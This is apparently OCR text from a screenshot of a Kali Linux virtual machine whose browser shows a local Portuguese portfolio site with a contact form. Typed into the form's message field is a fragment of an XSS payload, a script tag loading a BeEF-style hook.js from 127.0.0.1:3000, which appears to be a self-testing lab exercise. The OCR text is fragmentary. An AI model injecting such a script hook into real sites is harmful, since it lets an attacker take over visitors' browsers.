 Linux-2018.2-vbox-amd64 [Executando] - Oracle VM VirtualBox
Máquina Visualizar Entrada Dispositivos Ajuda
ations Places Firefox ESR Sat 20:36 1 pt
Meu Portfólio - Mozilla Firefox
Meu Portfólio localhost / localhost /... GitHub - antoniorrm/x...
localhost/messeger/ Search
t Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
se é meu portfolio
xe uma mensagem
mail: text@text
src=\"http://127.0.0
.1:3000/hook.js
agem: \"></script> Submit Query